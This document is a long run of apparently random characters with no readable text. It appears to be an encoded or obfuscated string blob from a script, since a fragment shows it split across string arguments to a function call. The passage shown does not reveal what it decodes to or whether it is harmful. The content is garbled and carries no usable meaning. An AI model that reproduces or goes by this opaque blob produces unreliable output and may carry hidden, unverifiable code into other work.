Vtqp@nX.IEpFQCuCFRo2.I..Vs.RggiQVj..SFFI.9.\'grQ.4\\clp0r\/Ds.bDC.ZzsI.NVtosF.IzqN\/[nEV.CgZs.gi.jMEV4k3snV Fh.DQgCEDiqC.PF^. i..0Dk.hrM0sQ.DrlZ.rb>k.E.gg02IZQwtl IoZFrwik.vn.FE.F.mZh.hoDSl.rNnqIrQCt.zCVCQkdV:.NoQa.Q.FF..rjFCFnmwdakgZU Q=dmF.CakIIQa>Nyhr..VcDE rWhQghrDy E"DMFV.di;W-RZIyZrgEfM\/slh.CmigMZw6.QDCR.F.nhgrFI6.rrhQ.IzEsIaqT.Efs RJFFs.EgrIio*rEIzS.Mgo\/FkD\/.h8o5IiC6h45Qr FBE^99rhrV.SiQZQ0VF0UJc.FcIq.r.IRVptIwfTs.IwCIlChI8jKIsCFF.N@V2jVgCiF..8E90SI1VQ.ZV.yIwD.rFVw.i0hiMVFi.iFz.Q\/C g*s.Z0CVossNFIClZcx.rZFsQQFhI.ZV.InQ;VDTdCGMvQFIAwkiQjrCyVC3.*FFwQCS.hEMpsQ Z rfr.22osIg.4VhjNnr?VQejF_Zi.FzgQpYvC8.."@Z s4ICD\'qwErsZCb+VnVpF rhQZrRgrE. MoQEZlFrI.Z.VjQaqI.FQarrrclIrBFVIrylDokIR awyDkF.rF0VFlIF-rQVEsFEUris3Rpz.QMC&QNI;QQn-ZVrDQdk.xpFrR hw0CVisIkoiCFVMCikgHVYp8U(cb2V.N.hFrQ.rDy0.ZQRAEI9. Q _.MIoQgQr NFkEr8IcDQ.Zrb5.p_g8hF6.rVZIwcQwpprj{WwrZp.Dn...hDj,gg3g..j..>,.gECCnQF rErqgQsThC.r..VMw..QSdQtrw.nQt\/".V..j0rnP3DZ..gZt.!.D.Fk.QVg.h.VQZ.Cy\/*w.E 0uEjh%FqVJr#tr.|. S.EhRFoiE0TpZgyFEg.sQjoQA.F.k=.s.0yt.t RsE.r@F.h.\/riRpV.nrsC5IF3hrFQF.C.r.qQrlV0Fr.s. .3h*s..idErVZYFdrD.xVyU".M},QsDr1CMEcFm.V,dsgD nChFV.nrfrRdgZu..oI.VH..y.1DEly.wZZh!jpEFZlQ.o h.rD.EF.FDhC.liRsVChZg+j..MMIFZ.Qk1t3RDc.ZrFr zrwd\/t7Z.4V.g..VIMEr:QR CZy-hECrQk.rV..<0n.F.hFI.QnS 8+{[r.ZS38" jCRZ Ds{_IjgE.8rrp.QoIhFQZxhrZw7jo.hI9lw3dchrx hsMDwI].F.F9u.uirh.Q..hcV.gp&CQ.gM..rFD03QFjUt]Q.Zeyrg.JVnFQnZDiEs"4FF.a.dE ZgCpb.,irrFFgF.QnhIN..rpgQ FEisxnZI.rjV.IgZFF.IFC.rgcgqQl..krkDnFD SgCgV..R.TIr..VVugl\/pEgFRayRYr.QI.tgRVgsssRFR.`.\/.g.oVz9..CkhQ.nS.\/.DVDao.qgrrkD.gFMx anrzlppmVRBtEiF.f.FV.IndNF+w.rniFh.c\/Ikx.rkrsjES.aQ.0<i.VqFg6gFChgqhtZgj5Ek-VNpngZ..1-Z.s0EQZFrDmCgnQntVV3Fszt.+Z.sF.].QwICEr F.Qr.iZyFtC0.0C#hMt:..Rwf5CF.d.DZc.k2FWjEIV9HxF.MF qZEsFEtmV1F.UgrxgrrMtemRry.V&VZrggdfC.Vo.yiR`ora .mhmQQ=._F.q.m.Vhrr.gTMI:C0VCs.QhMr$rcM.PtEFFFI.yj0FdTZRXrz$.d[shF&\/ryrg.+FQOIEV6sjcT+..QI9g..ahrIr_IVwsE=j..iiZ2 .R...3gkhhC@=.d(h.jV9r.gqDIwVVpZ.r0gs.F pl*ri&j.hFQy6U$toE7swj2MVp\\.F7wArIrg.s}D}r3FQ.sM fnoCz3Z.0yFQ&cVjwV.8..f!y.4rrQnr2yrFqrsPJ.o.s..VF Q87ZckgkCVCRMV.C.VIoiEDZ^QVsIVs=sI5Q4ZfwF+0NFE.yFgCRE.o\/hEFihFi24.grIF8.IIwRQ).Fhvyyyhg08QVyI2QV&p@gkfw.riqyY.#Q..Epb.RZ.rIFR(gCEgigh RQVZiRiQrgRQx9jns.8kF.INrx4Z.h2].ss\/ja.DE0jF.+qIF\'gQDEdrQiFI\/ CkMMrs.9CyrxisrIQ.r.irlQdChKg=fIkIrCjEFy.IxIVgwQDVlZsrhFrVlzZC0hDF1FCjn2FCIIgqI.k\\z.CSfrg.@%rEQg:QQshZrwLIVcltVkQbpVNzIu.QC R2"Fi2jErlM0zIiFIj.hFCg.jh8Fw.voF.tEGi\/. .r.r SsVkir.qFZ\/F.rNwRFgQ7N+g.WTpgIIZVKDFhCr..FRFJcFqZB6lEx.s(gDZQ.E.F.grFCEqn.gr.FE eQ.jFYF.>LhNp.R[VDyEnVhiS...D0.rsooQVRCDrNh2.prEmV<a.-EyDIso 0hIIEQE.rIQsChD..V.VIVSVk.0#4%ZEHE sneg.C.oCIrySjyzx prrlE8VS>QwjlIQClwlQIQ.GrrVF.jQ+Q itQtYR2VEfQrNgI.z.0srN.Zh.9lkrhTr.irgcgi0.mma8w:ikkzZ;syrFt2.RlVkh!E..8QE.gw^.sDZSzFhC\/aEIFVsjrgt.FZg-R.ZihrrEFRgQOqQ.tVTCD!VjQg jkgjZrVst>F?qDZ.rg+Iw,or5E.rkD>F6oE 9hFICEQ.g1rkjgQihlew7\/KFgR.iJyCwrZQmwrnh.jcps4sq..rwe;FVrIFrNR5iM.!phZIQwhF.g.Urs.r.hVsss.rlsh.pF.rCF1jhFi..IIIrVgC. .FrsQQ6e nMhQVRC(9ZrFN8aSl?=.gh3hNrCrgCtxgRC.iC\/ijFok4rDS.RV.yx...Qcg6.,.nei$FnrS.EpakhcksjpCrq`s.. trUFESsV.QNQN.Z.oo.k.RVrgrwI"V w.VVIhIg.mrZDIN_Qh.yS0(C{I..mD&IE640F(w* gVDZ0(8.C|VhsQS54\/.7hMp.g2rV!y.owc3pwFh8ZmxsR.DQ3wZrnk.%3CICog. rChqfrrRIoiVgFCxRg Rz.nt2Z.Q.Is]wo.  nrZFHy..R0.Ig4l3QZhF.Mho8UT2,rysSskQE.QsRrg.kZahoaMrrsg. jFC.F|V98 sQz jwDQr.V.<F 48lFIVrrhn.rnIZqC34k$EG\/ssktVvZZ;#nhD9w.*E[D.IFNEVZRrgsiiEjI0.{znFQZEx.rgrVDsri..VZ.FihorCy7.r_qr.sFh.Q gqEriCD.ragIrFQFMhh^sEnf3+xQ.lT.kIIy.:sTICiQrwCIgRcyEFIuEVMCQ4F.rMgf:rNiI.grflZVu.FVi F0IjM.nhpjFrArEZ NkIFp.tEIIVrgIy.....gV g.rF CR.0n_zCIwz {E tID\/3."rE:srg-jVatIniookFrEVbcrECr.rIF Tb:t\'Qr".YMgr4mD.h0.qzZaFrGIrZwshngktuSrE6E0kgRnN.ZZD9r.`g.ky..Sg0oh34,.].C:qsV}dgrrch8DsfFEs.r?E.tq.ii.Z.CtkEinFkF0zVpj.DVQsrrsVZr.h ..rrQslnIE.kTE7..C.&Ds.rITohCSs.".UrQhMir?.C6ZhnZ.F Inh5i.aF.I...VZ..pNEFByo1g\'Ehk.ZCrGg.D..a8ZF|QzQVIFzvgrsWIc0CrIrrsuRD.VFm.EZ8?V.zQ.R.xu+$ZrZ.yb.QZV3rFrwIvMFwhSIr.3jsSsFE\/saciDg !uNI.bD.Qrhl.soloinhVoE2<QyV.z8yyRdZxVIarUj4R.ewS\/NiVNEtg..ODC.TE.pRe.AHa.V.zM"rEy\/gOggxg.h.lAFi[?hMuRQ.t..k"3sZogMdJT...N..FCVC.2CVDth\\4rw.Mr|UxzgD.FbqCV7FQgD8zFrrqRn-Fn Z\/rI.roR,EwVaNrNgoN..9iIDz.FwnErrrVr..n|ptFZho\/zsq^y..tVjt.Ef{Ij.C.r.E>aFEsD srdF.g[.#o.DggnDC6wVxVQyrQFa..mz..]t .1n.Q.MVT.Q0rpZgi0ZylhC.jFFDIgOCgy!FE&jrfE4.p.C\/ykwrF@nR\\AIQYT0FCrI4 CV.V>jIr=C+.V0iF..Ioj!DFCM...KC^r.w?..DiClr.kqb.iQ.FI38CyQFRhqNDTIxVw.QgQ VyQjDZE2EwRF.rQg\/.ECxqq.nzCCEVr8.I.rZn.FI..i:Isxr.%QIZQs9ZF0..N\/Uwdg)...l.rjZ8RsRi.hZVf8IsjsQ1SgFkIQ.4rn.jst.Ihyu2CDsQ.iQZ B"T.Fr(h7CT.k..nTQfC.t9xtSSjCVi.hn.CtijnQrj.omshJ+.F9.klI2.gjh2h.gn0.nNFzoZZrwC.zVZ.g NzsFCfnkD.?Y2DFzCtVp.zntNApj.r6oQnrsCerVkqF:V.Crpr lIk...rShrEcA..wMC^p0.s.i.QIdhZxF.goV8.fQz\/pVEg.FZI.ogr.EMMrQ4IChg.ZVg6hor\/QR.rVcnqRFyErI0z3I.7Ir[Q.gXCr.sNCQ.km=D.CFjAVQ9VRQFenhI4ass0QnQ.r  ;84sFiC .$CiQ.%.VP..ip8rEyIQqQIV0<kk_Scys0FDFzIIg\\\\V.VQFRFcgVQ-V.qt2.tCvWZtggwI.hCF\/[d. cR\/wZQrC 3FVjrFggt.IwrIt+T.rV VCDQsqZ.gM4U.RfkoSVZXhIhmRCtD02RyS.IjF.6..gjF0hZrRhcjtzhYwx FQ.wr jc<l7cMrgrSsQwr.IDgiryC.hFIrk..ozQD.ggFZEQtr..CDhF.IgDnSirg.QsZkrgmlI wEyvVZ.VFtVVgZ8iVDs>QszQ:.E1I.I#_cNr.rnsZ^.YTjn.3nFIC7z.k)hgrhqE,gI\/..hErF.ha|RzFNVnCMr8 4kf3sz:hz8ZCkVIC\/|Q0iVFyFgrCe..MIy.tg.3!hC0IsD-hhZfRsD.FDr.4.8D| tDVcIQsIIVZ`iRS.YvSFx.Dgg5+8Q..DVZv.QrfVhDLQQVD<FYIVwrQdnemgFF9okIVxCyVCh\'SCniQ2.|IVorgVhwldFh.@rVk..jpI*Q0VV7>FwC5.I.yrr.9.IR.\/MQPI#VZgrQh.fFhU.r4yF.Y!.ErgN\/miD?-Wjqmcx!z  yTErg2CQrgoignV.a.^d R.sIzC%r9.hdr .hFRr hiVZ.CD|FVZ.Fs .gsrdrv..I.7qV\/. !..kWh8QSrrAxi (FFQetfVplQSEEMzgjN.hhQ..j.oF}QRo 4ZsZwR}rg"RFy0V;mHQ\/rVEarg2IYz.ikhQDCwQ.n4hrErMa4r.0 k7t.gyIsCo\/j.grFf8tkChpgFQ9fI..InFRM..F0frV\\..rF...hC.FVhhtIsZ#jfsCC&r.y.rLaV..m.msm.Q&F4ms[h00cZ0pRMIM.\/kOo.aTkzhIgn-ZI.ChVV.sE.TRFrZ8h.qN.cVG y.i. wsH.\/VXsg5fQfN\/..kh.+hV2Z..Bz.jhQz.iIg4V2EIZFggF)FcF4EQn4Q.qFgk. rjZh4r3.ValEs0.Cw kV.nLjzjQVrEDgFi1Core>nuDZwICjs3QtrZlV(9s..Q.rh2ppn.IpQIVIZs.g.C.NSCrvCZhzRommQVR7RQ5gERwk8. 3F$girwhn{rLA.6.RQ.N.E.ss.g. .T.irdZ..k9.RQ.IEVJguQn.2Er3..r\/kEgsFF.V0oh8G.FE.\/r=0kIasp..Nxynx.?VogtsV Is.ytC.V.Rzhw-VzsrZEm.I`Dh\/EQMQFs.a7QVvhydFEFpZQ9yF.ar.CZmIk.ZRVV3QZVQFhoE6siCFIssrtq.pI.5mQgjCs.QmZItQ dFriw-CZDI4GQhoQeIRW.V.IQ2]ryZ8dgC. 3D5Q.zi^2FMCI$k2Rk.ghuQ.i.g \/D.VVrgrzk.Qip.ErEpg\' pakZpYMgGg.3sZth.ZgEvpgx:w|Er sgg.TFhigQ73.s QZZC tQFgrI.CZQFZT4DsQkQ60k.janMIytpV}R8<ZR)%C!g&F\/.rEQNCgnFsD.rDr3F9m_.g.lF0V.R.hCgqIF!82.IS5Q{C5Zx.cNkdIbSD.0.ZrjVrbQV-ZCRgQVF."sio\/nrSZbgrZ.NjrE.ZrNrN.t6OlQ.MVZsCr\/.rTcx8WZDZ.Q F.Z6VDE.Z%jrhC.73rJrZzFZDI0.?.Drs .zp;E\'r=nC4EC. hknC.Hg.R`QOr.r.sprGhgC.XEk..E.CGCvHxs xti0CEZkitZ.CQZ.INCFgr0Q,sVR1!MhZD.Is\'s2VaZ.\/tZFEdrV.ZFoR.ZZk#YhswsEXxzdqe.2.CQBI2rgQ..6E8prsgCVFg.Qi<l Zty4ZVrEgF.Is.VgFVS.Qlk3.2na.zVl!sNQgdR.|ZkEohvo.CCoV,jrhCv.ZFjt.ZC\/Tr9 5E.Z7FkpdCnh.F..0r.2.kb g..FxqMNlog.r.3E{=Q Ry Z.rER+g[C+.FVZ C2g.Z.IlrKrSEDZCr"CVFVXZI FgC.Hr.gZxsw.XVDQ.r.I8;Zh<Qg.zLgnQ.c.SDlMjDITQIFwGIJ.agwcngId9Qr&i+Is.7.z pQroVrnCdrZ"IIsi28hEs<NNsX2.sQ FE3rFQc0h!gg.s.shVhCm.It.Z..CRS\/ZwxDCZBqF.tVTg.RE;V-Is.Z.FfbFV.rINuZQQ..A<R92\/ko#EQrjgpvMMZ.w0rI[gQgQ;I-iI.rhsE.m;.zj.rcZSrr.U.V.0ZzMrXEss08h8.)rwQ\'p.VjgTIQZnrVClNVrZQF..sFI2QICl4wCZ.iSZTEFVXl3ZgFwFasQViyt\')r+0lEZxyVIfyps0sVzFmQ.&FwNVQQ p.kr6.n..]wrfFiiJrRg.2MzII9zFk|Z1Fs2]c9.ZVhFrMTigpEQTQbI,"erzRoIV.9ciVs0Fj.x 9pQdgz!z.bjD4cny.lrgVmZsC.GF<MfZ.Np.VhrIFiV.LkxhS8.8. DTQ-yIIiZQ DQ"Zdnit.r;cElstzFWskFr.Vz.\/.OuMVlhrZZ.Nc.hZd.xER_hQQs@.h9eht!.sC=gssFrE..hTI7.MC8Fsg .1@RwhQVr}sg2i.RC{Vni\/Ch3V.iutQc^^hQ.whRECZz446Zr..CtcmwXQV..DF0omV\/Qs.gR..o CasCZ8FtrFtrE8ZlOj2).NF.3 4I04rQ! Fzi9QkRV.ojyixIp.z.cD17i.h3NF.Q.RF.q hzQ+ZVNjZZVQgjs+VQ0sQ.Fr..hs.Fig i.mss.wZ\/xVF.C#ldEiRCIF}z dijQD.8CwVijhIphrrAQ f)wVZyZ7sFIgM4lQZwIg8kzCRr0rFVzy.0lq.,kwpIkoIVQ.\/F;..IVhErCVg.lQrIc.sQ.IFrICUCgrEFEQRN8Ir>Zt.TF9Fk.HiV7kI.\/\'ZlhjpFQCwZ09C Qg.F!gChrDtrZRqnCE.srkiq7sEF 8Vnkhi.mnCSrCVCgmj0r.aZ.V8hVtrRVFi0v.rrhVb FElcC.goFQM.s2.jDkobg zQ.p.m03Qj.8gR.@I.r.CgZwSpCIsDQkF+.I F\/ Ilrr.t0ClC%.VE 6coMGx\/SErgDr Ca.rigtaVFI.S0IZngI4hzFFVVMR\/0so.ctgVRVChr.. pF=mQIyN>h0Iw.FjeCSy&Iw2.ZIV...mi2dQQt2RV7ip.QZIIwsQrR%.r.mCzg?VsCrohbQwyFwb..C1u..Q38r?.}rFg9mcjs.s.iVi.3IVC.g.wrRg2.CqQ(m.0FrC0MjMwD#dhNh..orsZFr QB&R0\/N.yfhExcCgDhmQA QchVmr1R8t3rVIYC\'iIwUIgdrr..nI4FnVrqsZQ.FjclbCQhFFIko.r.IQsoVRV.ti.QMS6g.g .itkVQ.V_..sQ.CgTrnw r.E CbsrFc.SjyFr.\/dQj.NhgtQQ{3EBt.9.VgoIlkNohi.ZQ2 .QkVVihNj$spgh.KSpVlCrs.lBQ.FD6IID.F4+n.rIyfVV.xQ|IrT.yr.tS.Q.r.j;.3.z.gjrFrhIj.-pTVh9gTh.LMrsdV.ts.hMy\\pCiqEQ:wVphMCg?u.rQrR?iF..n9VE;xwQ06Ipg4NcV[ERrI.N.jFgEZCV.D\/ .p1QlqDIr0.nr(QET.C.EV<\'F.k QrVrhEVhgEhn.<h3vkCEjd3.shjorV1I rn.Cr qesjhp.}9TVF020wst..V.rVrCr:s\/Vlwm)VCQl..3I.grIz ph"ZDS.rpD(4g:hQQxqxI.g.wtV|V3F9Z.p8oDI.^atFRE.i.*lQMxwJi.0Q.=0p6.9.[.;Jy.KDQrdsr.fFo2.VsgVqVCQ.rskTCEoVV. kgzsR.\'Q.0f3cuE.28tjr3t9Csy D.Q.IgrgiIFichgrhrgjC.n:wVr.h.\/s.ZrDq`.kZzW.7 ]:.mZNro.sh5oX gr.NqFIC8rFV CVgC.p.;jiZythC.EFkhzsmKVmgoi.2.5D0jrD#VgZr0QfjNrri.FsQCCRhD.#gFI>oqZgYZIkCgwVs.hx8pr<g.OwEV .jDZrFQFyhgdrh8Dj. fyBn0cjS.._kZR2\/4tkIpRCg.k8jhQVFIc.Q8.irQsFNIT3QNzs.Zs>rIw@H+QNI.Icg.E..V3SFnMlpQhwN_wMSrdVlnQd5FFrC..VTWrrI+k.\/IrM.rkQ.B0_DiIq28EFnR;hOhI3..Rr qr;DgoEFjVQk.y.F.rFzCg.wo.ItrtS .ThrggfrX.F2raEgl.nsdIh.9I@ltrVrItnrt.FZrwy.FIQ..qQ.Few.r UF #wKE.xS]k.arhjCrhkR.rQps..V.Q3VQTWjrmgj> g.?2ZKxZF.pi3..V3M\/.VZhQEjQRwsTzg6i5Qp.rn..6t$0 IojFcFasw.IQ\/zCCRC42i .\'IQrog..rQ^rCw,crnlztl.IEZQlEso.C.tjVR.exf.ZTp0tgEoh.sxr.gI0>0VwV..s..i5Iy.i\\t .spqFF:gVF 3 a.CV}KEii@EV#Rk. ssZ3Cg.CrEd.  rgCknZQh.DpY.E68\/k. Frgz7Q . #. Qsn.CsCrVQV>}.C]2i.DDtCk,g&Frjr.gRao.iltds"FnFI5QV<ri.gZr4Ts.SRh.VrrCgmV1<Q.Ikis7rjEcbr.IgQ3E00IZc.4DIs.gII;Z}QpC.otVr@rVIV.E.Ci.hz...QsrR .zCg9"gIh}. .p.lNr.p.aEIsrh1ImI M8FZhQ#s>.gJi FIgENDs QN3nVr3CC>I.S..QatF..lqi;IV.F. nhI..rp3ngZ  I3r E.shIzF0QhV.Yh.e.ZI..pEjC..kI?VnQf NsEFVkEngs.DUCu`e.g.gOm.sQD.ZIVWQg..NtaCrI.cp&.s".g.QIm<riR$N0r BCS.qkixM.Q.I.gdi..rEE|C.kMy. ArnguErC7:Vn.[F.QT.ZVwhscQFQVgjQgFlj VMIQB6 D8C..-r.rnhg...SW f?.Ic.grh0F.I.gs.oiV qIZu1ZQ.wTZZkn.WtVKExVQnC6nresV\/F.R.0cp3Iq.IQnEZ?VjIQgIlZ D..gZ.g.Q5m.jsB2 V)wrIhZ.F.. W^iE)rri;Q.|wsssPhctV..0x.IFr.c,Q.8QkC"s.+.ypECT.8}i }zDFp .QjDZrr.ZIlNQFi.nFNj rShnNwjrrl VrsF=DEC6w+ICgC>|r EC.IQCCF\/jEpI.@SgR.2VrFyh.tyV8gQ\/D]Rgs E.fV.r -Et.NsV hIQjZgDlIEcjq5  Vy,rRE.sn04e+SreiiDnNvognhV8rFhFamF.S .V..jItVrywh lF`Til t.V\'.Q k.t.F.wl0(FEEk.FnEsg.rEQ.gCqz-ViwUvn\/j[DbiC rVIF.z hFXns. i\\Eh.DhrV.nZnj.MphVLrQnCctftM\/gg(Xs I\/hrmsgF.hPain.d8R.4rFSRZg`C.qINi.h.CIsFj.xf}kEID.FCr.yC.kbE.I l?.%#VFZk.Iw^or05D.,FF Ezr1Tka.Fh.rr`f"X.sF<VgF.V.ZxR;FlZyIg..e.ynnIn.6.(8r"8rV\/pzRp>+F8FF\'g..rcNhD...DF.rCr.o VsgR .gIgkfic.VCsVNsC. m..IFVh.g<r.CmrwEnZRggg rQQQNgZqnwE.ZpQhVNs.MjIrFdr7rEc2jlEtSF.rbnnIIrLD-QmQZ.SF..CCssrgQMZF8frj?tEEDgVq XE."I.QpDhFgCbdQ..f.nrrR..\/FIQ.5j0iipItE js]Z5Fl%lrD.nZFs r.i.@.g7.NEr..gQgsulZE.r#?.jV NCFiRs.p.rIrgVts2zh.yC.aC=oI62n.V  IVz.Aue@g.yhjsxM.Ii.VDirD VI.gIknQgk rdhs.V.vr[QtQIy0\/ZsDXQp. mzCoD.Vk.3Bc.hFrzVD .MIm..E!CEjR8IrF..VDV.hFZprAQZVMkI4RcIh.c.9C-00NzDDdrE.IdntVqtrg<XgVEU.V%oQf rRMI@F.yEIV.MNVhjdCRns.CI.{FoDQCdvII"ggys6NjsI.Vr&FjiF -[.Z(yVVhZsopZ.S.Fjhwwh.h3iiyiZ8.d.rtCgfQeDlVR.i3txEyrL.jjxk2QKxr(.R.nEMFso\'gsCrR 0yQSgCMQE4.IMb iFrc.hrV.CFtNV.wIQ.rDrk}hitt4wg{QjV h "FRmr...l.yDQxIg1VakrIc.sI.+CQorcriM*.1FCkoI6RZ.I4ZTD}wqzps.r .rDZr.sZFrs.)ECsV gr.spF"".zi.Qc.CgIm$4hE.g qVi.prt.R.2lsgRR.M%ZrC`.1F4 rcr.Z..ZM20 gZM3g;s..Fn:ohz3QhnZFF"Isg8.FVnj. rED F.FfhQ#.Erg.V.cMFlg CSl.... C i\\FgC1)+Sj.&DzIjIw.rRYMIR.VqFgAID.a-IVMlnFgNrDRVh E.CV )Qih.rMsE.Zh4h.QrZ..  w5!<qZ0kIKQrnhTs.E04...VQVhQs.CQ+Zrb4.R..Fr.ynr>CrCV2.jV Bg.?.is.FQJjaIN grQm\/.V4F$BgF.h.FxynraCrnZSjQCVgaZrIk hjVFpy.tNZtVs..igX.n2.VDC.in.E.D..srFEj gZ..cxVwrCrx3. Vt.mnE pkQ.Iig.Ik.Ig15w.qDFZFpF#Cs aiS. UsIV.0.KwnZC0gntEirasV.sp.o.gSRrU .txo.mx#mngEVM\/ ziZe.V}rIVVt[FCzoI.gV_VwhVmn?\/EQGFQ4^..q2Fgj?psggZk,bV .SC.QEs2i..VZrFE.E.WEc.T z.A.hjr>jols.DCs8C..aVcgqg.QxtCp0.hsZ.V.sQa0ICd.R%.ERr.Iw.Crg QCEm.rdI.sQgDhgpjVp4\/IS.iVC.r.-.sgsmQ.`js0FCIkh TgEMt.hQnIQgi. Q.t8E8Zs.dh.rsEx3gZ.C.FowwyFhiqSnZmMFrEC* hIZ.I ISQtIFrgcNQ.k.r.'),yme('$ZrQ.h.8jknE.\'w8s+km:VsQaCj2mEwhZ$.$QEg .I0ZgZ1mI;..xDQZQ2ZZx".IwhS=g$D..ZZ\/..D57QQcoE.*rsm.Nor..QI$.QttsQDwr.Qk,:L..hpDQ.E4.DkQr^ZZIZ.3 QfqCp.SxNQZ\'QlyDtZCZhspIoCwi.McsQz.Zghte.yeQaaZ8,8.q.jIZ.sa..Zr.htQph.IZpn!i+kM]h2hQ%i1Dr00IQjhkQN;]rj\\QQhVI?fu.ZZkZq:14\/r9r.hDZZ.g.a.9nQIm.qw).sg#rB..ys&kT3S2CjIZ.3Z [ZQIhgr.Irg.gQQw.<E60QS.LQ\/.r.CQrs]2.p\/SIm$0ilQj\/.\\rp.-hQms9Zt.g)Z=i.QZ.\'QoZ<C.}Z.78aQQrQZZO=pQBh..Iu..g.ZQQFZ.p0. QQWQMIDsZa\'DCQhZ.ZEZkQE1qff#rZ\/G.ZDZQEQE.ZrQQIy}kC.QkZaryZ.:QQs95ZQn|nEVZZ4\/0phcEs rZl3QZtBT2\/.$Q QS...r!oOQt.7Q8gZQ&70C\'IZ.Z&QF4$.4Dr;C(NICe.9rgrMsZq].EIhTs|6Q.EzxZZrT..?$.khZQI$ChdQ.rh.HgZIMwV+yQw.Q2CZZ&I.ZI=MggtZNk4.wZrZh9CyhtQ.rJrQyk\/)pZsQZ.nNTgQ.C2QSmrmCoQKZsZ2Zd.Y4u.s.hKQiQoxh.FrN ZbC_g$$grQnQ#IrgQ5wi.Z0gVSiZ9Qd6s5.Z.rZr<Z.0 Z{raCQQ0yw.yE.QpD*CZ*iQtIZqZqwC!\/,g.pQZ4Vp.sZQgZAjg w7qVnZsQQQ.ZQcSxNsC+.QQni.0I.nE.&SZ..n1deZn9w]pE?.ZDhQZII3C0Z,VIs9Z?IgQyZhC0CayrQQmCEtrQZEu&S0.Cra\'owVZCkg&hhgBNmakE0j.wE.fZDdtEQCorme.Q.QZ3\\QCINs%ZpQ.wQQ;Ir.tZx.2ZrQiSDmDZZnNI&Zkm. x.|heQEA&Qo,Z5QIgC.sgQaZrripQQgS.4.CZeqcsj9QuC\/)rDyZ9.Q)43iZi. $wi.\/r((..tr Q.05VDk.a.ZNi.C}3ItEQC%VQ..5%r.r.oz.rQr*ZrZ$[DIr;0CIqh."Zs.Q EBsEykbD.ZZZ.garrgwIjD0gqZgPg:IgZy#.h.3.hZZ.rrh.34Q+Z$Bb8%0.km.Z.gwZrZZrnrg.IrZ.Qs9gsQ23iQd.poQ`:QlgC3hil@+j.rC)&Z;.gCEhh.%#Qb0Zk!0I\'Zyjwc.\'M.QprnyZN0IjI#2gdZrCQ$Lht#6sZrbIQwIsQ1gQ.hfQ.;1gEoI4%cQZghk8TZQ$..mIZCZsw&}i0.TQJoShknhQ.xQ!ZQ#g#].ktZgQ88Z$xQhgiQ%rQE..EQ59Z.ZwIb#HZtbwZQCC r+OErZZrQQyDNi#r4ojgZ$ZeZh1s.rq.SbOuQD.Z$11B...IQZiiQxCt6QN0isQr.i[iQ0ms.0Qwpsi\/3._wdrgxghqZ 2yQ.Drw.gQIhhx\'Q...p.Z.JQ . Z|ydSTih3iksr_CQE.hhp3.Q.CChIQMZqE.opDSme*Z.rI#CCZaZZMZ!ZIstQ#.gs,z.QrQZD4rQgg.o.rd.jd.Q4Q.=gQp5EHE *ZhoC.EQZwg0tEZ2Z.SQIZrh..xIgsr`2-r,\'CQan.r Q.\\Z0ZEgZNQoI<hQQ gMZ.a.$0qQrZErQ ptEk_h!Z.NrS4iwk%&1r.I#dyQ>IlZrg(I.n.H\/)z51jroZsaoQlPS9tCeQ#.ZhQ?r0Zr9;gksgU.iZSg.MZrZQ.7Z#So.rV.{xi.ErwZ.CQQZIjrQiD.A0.\'wg1sk&g!.ZCWgE@QZrEZ...Q$ZQw^oQo$QtCDg\\Qik4Eqi.=-jgp.Q^Z.t.yZM.rQ.ZQrrgZQEkhf.Q(x$g.h)Zw\'.gNino.aZZQnZZi..EEtg.drZOgyy.I$QZes.gtmoIuSSg.DZ Z hk.QE0\'ma&rQZaQBgDnQgCgkoZ.EZewEt1..Q!Q.$MjgIQ0zQ.Ms.qtsorzlrEhSZC%EZAQZ6ix70.Cr}%.ZIpxM&0\/6k:SaEgkZQI$sQgQZrD.nyQ.Zh9ZSi>.l}A.$z;eCoD$sjyBypoZ^.QjIQQQCZncV.1Cg+h0ECr9,_CgI2EignZE\'tC+BEI8Ks9.pihd.9QZCzUQD,IZwt.Vry.Q.Z.am.Q)CaQklQ:.E.q0!.@ooqQr%QZ..k*gr038a0^Q4CrhII_Sf+rZrj .ZrcIDlZ3QBCq1mQ.ZQZkggZh.Z.rQ.qNn.ZaQ0QZ>1Zn0^w0FQCy8IQD$Agh&v.I.I8sZoQbhZlZgokhxZhkT0ZjC.ZZh!Z9ZD0iZro"jZ!ZC.2hoQhrr9h(rebhIQ1Q3Mg+.eh@%r=w.Zs..jqQCSjSQ\/ghIQhQ\/cyrZr!dQrEQEZQV.sFz)DQQ.MqQC.UokgZ.fqZ.SlQxn.QECQZ.rIqstMfcr2oi.iQC.oZ.Z.6VrDS".Z6hQhQSiu3MQAC..CiZ(7wZ0C0S.ZswE.g.Z}+wpQ.$z!eQIkirEhrI0.Cy4egwrrD3Z+QtQT .gkn3.ItcgZQQS.QTa.a"rh.szBIorrZISSZIbhI2r.hIQ..kQnQQi\'ZlVQ.06ToQEEZqZm0FZXQ.t:igZgkD.HrpeZ..rZir..ZI.gCgtcQZDl.nlZ.T..ZZf#Z;E5gI kgMlsV.jErIErm)h.$ZQICIZU.Z&n!..aZt6@w.Eyk.QhCr}VQ..QgkFE.yZS_EzZD.r9nC(Q"rs o&h.Z..Q 43E.-kD.QwC$.QaQ!rIc.gDc.yEtTryg.Cy*QQd*gDZS: fqdih4Mx]DZpQd!hp$pSn0g3IQhi<k.rIQgTZ 2sreQaZD.8sQ!.QQxZE:Zk>.pC AkoZZZ\'E$IZ.r"IQCZEQIdZZ{ZZTho0EygQCrsr g.tmZ\')IZE.\/B5U.NtkspQ2yQi.Z..Q..QD%nQCdD!hi!.QV.rZQN.>cDwE.QrIarr8p)Z).srn6\'+.$kZ.gV\/0s`Z$9s,QiQ.wYp\'ZBnQ(QZgtis$\/MtPIrQpj8ZE3o-ZIpz.Z.fZvg".ZCoU$#z7Te.CZrQZmQ>IZZIgGrZqy!.&.ZQZ&.hVzQqgE.VlDpZDQE0ZDh) r.\'C:0MI#ZZZC%jpk-fLzs9.ZDgI)N.gifT.SW.lQiIsZ4Q&wgIgQwsQZnZQhgs8QZS4t.DQZvI0LQZZirjQsIQ.#QaV9hbzIE#Q9QM4rQQrUQIMg$QyMZhyNECQr45Er.e.Q.6X3 r.QpgEN\/yg4jjE.rsMhZNr.-6kqZ$.6ZNru.)sNZ\/9sZQCi.ZwwI...NhjcCsis<QS6\'w.gIiowQiZQQIzQZhlZhsa..bZCsQCuI.m.stQqZQr.yirIn<#ZgZzs.r9.g.CrQ9S*Qq.1ZQ..C\'8cZZf#.h.go,jhi%ni.r.h\'I.k<\'C.q3pCij5yjSrEQ. 